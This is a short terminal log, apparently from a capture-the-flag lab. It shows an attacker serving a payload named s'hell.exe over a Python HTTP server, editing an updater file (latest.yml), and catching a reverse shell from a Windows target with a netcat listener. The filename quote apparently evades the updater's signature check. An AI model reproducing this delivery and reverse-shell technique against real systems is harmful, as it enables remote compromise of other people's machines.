 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.237 - - [28/Aug/2025 10:31:09] code 404, message File not found
10.10.10.237 - - [28/Aug/2025 10:31:09] "GET /s'hell.exe.blockmap HTTP/1.1" 404 -
10.10.10.237 - - [28/Aug/2025 10:31:09] "GET /s%27hell.exe HTTP/1.1" 200 -
trivial
^C
❯ mousepad latest.yml
^C%
❯ nc -lnvp 999
listening on [any] 999 ...
^C
❯ mousepad latest.yml
^C%
❯ mousepad latest.yml
❯ nc -lnvp 9001
listening on [any] 9001 ...
^C
❯ mousepad latest.yml
^C%
❯ mv shell.exe s\'hell.exe
❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.237] 58668
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>